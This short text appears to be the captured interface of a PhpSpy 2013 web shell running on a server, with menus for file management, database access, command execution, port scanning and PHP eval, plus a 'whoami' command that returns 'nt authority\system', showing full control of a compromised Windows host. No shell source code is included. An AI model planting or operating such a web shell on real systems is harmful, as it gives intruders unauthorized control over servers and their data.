 bit.tcl.com (bit.tcl.com)
Logout | File Manager | MYSQL Manager | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP Code
Execute Command »
whoami Execute
nt authority\system
Powered by PhpSpy 2013 final. Copyright (C) 2004-2013 [S4T] All Rights Reserved.